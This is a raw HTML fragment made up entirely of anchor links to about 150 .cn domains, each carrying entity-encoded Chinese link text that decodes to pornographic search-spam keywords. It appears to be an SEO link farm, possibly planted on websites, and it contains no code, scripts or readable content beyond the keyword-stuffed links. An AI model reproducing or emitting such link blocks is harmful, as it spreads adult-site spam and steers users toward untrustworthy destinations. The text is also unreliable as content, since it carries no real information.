<a href="http://newstargroups.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x7F34;&#x60C5;</a>|
<a href="http://aichewang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://jinheyu.com.cn" target="_blank">&#x719F;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://eimv.cn" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://jadespa.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://nckd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://goupopo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vivifz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hubeionline.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;vip</a>|
<a href="http://gzpapalo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://youjozz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boaolvshi.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;
&#x871C;&#x81C0;&#x719F;&#x5973;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://abrh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://fuersen.cn" target="_blank">&#x5947;&#x7C73;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nwob.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x7EFC;&#x5408;</a>|
<a href="http://jinjiangjiajiao.cn" target="_blank">&#x81EA;&#x6170;&#x5C0F;&#x5C11;&#x5987;&#x6BDB;&#x53C8;&#x591A;&#x53C8;&#x9ED1;&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://sdzxgt.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x8C03;&#x6559;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xm-air.cn" target="_blank">&#x6B27;&#x7F8E;&#x62A4;&#x58EB;&#x6FC0;&#x60C5;&#x7B2C;&#x4E00;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://qdssj.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4EA7;&#x533A;</a>|
<a href="http://rlsebx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ession.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;</a>|
<a href="http://gdzysj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haowu.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5348;&#x591C;&#x4E71;&#x7406;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://zamch.com.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gg888.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yunoffer.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ufluck.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;</a>|
<a href="http://videor.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://urcm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;&#x4E71;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;</a>|
<a href="http://xintianhui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://srsyz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://dadianchi.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://dawusu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://plantool.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://diaryspace.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;v&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://vxggt.cn" target="_blank">&#x65E5;&#x672C;XXXX&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://shanghaiqiyi.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ckkt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;</a>|
<a href="http://diruida.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shiyueyinxiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x8DDF;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5728;&#x7EBF;</a>|
<a href="http://shweibin.cn" target="_blank">&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shyukuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://hnyzjyj.cn" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://llig.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://snsnxw.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hpfwq.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;e&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://zhengxujin1.cn" target="_blank">&#x56FD;&#x4EA7;18&#x7981;&#x9EC4;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjswine.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://pinganps.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;</a>|
<a href="http://sevenshow.com.cn" target="_blank">&#x5973;&#x540C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://rshotel.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7C89;&#x5AE9;</a>|
<a href="http://sscbk.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xinlvweb.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x514D;&#x8D39;91&#x89C2;&#x770B;</a>|
<a href="http://zenjir.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;**&#x4E2D;&#x6587;&#x6BDB;&#x7247;</a>|
<a href="http://tianheok.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://ahuli.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x871C;&#x6843;</a>|
<a href="http://shnxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://zzrshg.cn" target="_blank">&#x79CB;&#x971E;av&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://c21963.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x4E0A;&#x4E0B;</a>|
<a href="http://nanx.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://fionajewelry.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://booshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://h7970.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqchem.cn" target="_blank">&#x56FD;&#x4EA7;18&#x7981;&#x9EC4;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yingyu3g.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://szboling.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E2D;&#x5B57;&#x4E00;&#x533A;&#x4E8C;&#x533A;md</a>|
<a href="http://blixuelian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x4E94;&#x4E01;&#x9999;</a>|
<a href="http://guosing.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hjwomen.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://iyuexi.cn" target="_blank">&#x7C89;&#x5AE9;&#x864E;&#x767D;&#x5973;p&#x864E;&#x767D;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://dixinwujin.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://hzsmwx.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://95keji.cn" target="_blank">&#x65E5;&#x97E9;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://gmdgyx.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x5927;&#x53C8;&#x7C97;XXX&#x2169;</a>|
<a href="http://hxkkbek.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;JK&#x767D;&#x4E1D;AV&#x7F51;&#x7AD9;</a>|
<a href="http://921baby.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://colorpilot.com.cn" target="_blank">91&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://htind.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x7247;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://kmn2.cn" target="_blank">&#x7F8E;&#x5973;sm&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://onlincdown.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;,&#x56DB;&#x533A;</a>|
<a href="http://360pc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xm-air.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x871C;&#x81C2;</a>|
<a href="http://qingniansheying.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;91</a>|
<a href="http://vhxj.cn" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhkeoa.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;</a>|
<a href="http://kmpa18.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://xddi.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://blland.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://f04.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x7248;AV&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://dhyyw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xjzhaoban.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://nihh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://glda.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://51cnhr.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x723D;</a>|
<a href="http://mtio.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x7F51;&#x7AD9;</a>|
<a href="http://lo-fi.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://51backup.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sw12366.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chenguanhao.cn" target="_blank">&#x4EBA;&#x59BB; &#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jcx-auto.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://11k39j.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x7EBF;&#x9891;&#x89C2;</a>|
<a href="http://hrbxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;</a>|
<a href="http://koreaglass.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://maximumvip.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x65E0;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://szjz168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liaowuwei.cn" target="_blank">&#x5927;&#x5730;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://kingzun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://zjgdpm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;2019&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://adunn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://glda.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://pkyh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://booksg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diaokejicnc.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://ikanr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cn9u.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5l84.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x56FE;&#x7247;</a>|
<a href="http://wzcydq.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hksmart.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgdqxcw.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://hfgongsi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sbt168.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;&#x4E00;&#x7EA7;&#x7231;a&#x505A;&#x7247;&#x6027;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://tpcoo.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://allel.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://bbdcy.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baihequan.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8FD9;&#x91CC;&#x70ED;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://dooshi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lihecoffee.cn" target="_blank">&#x65E5;&#x97E9;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dumplingmachine.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://vinyyan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://indehome.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://digitalmediagroup.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sf173.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://med17.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://3dwed.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://52down.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;</a>|
<a href="http://zplashes.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://tdgfp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://hj100.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://csrcd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7FA4;&#x4EA4;p&#x7247;&#x5185;&#x5C04;&#x4E2D;&#x6587;</a>|
<a href="http://dishack.cn" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://021jyzx.cn" target="_blank">&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlgmzx.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://brand-media.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ywd88.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;</a>|
<a href="http://tskehua.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x6027;&#x864E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av</a>|
<a href="http://dohosts.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x7F51;&#x7AD9;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://nckd.com.cn" target="_blank">&#x79CB;&#x971E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://niezhu.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://c825.cn" target="_blank">&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
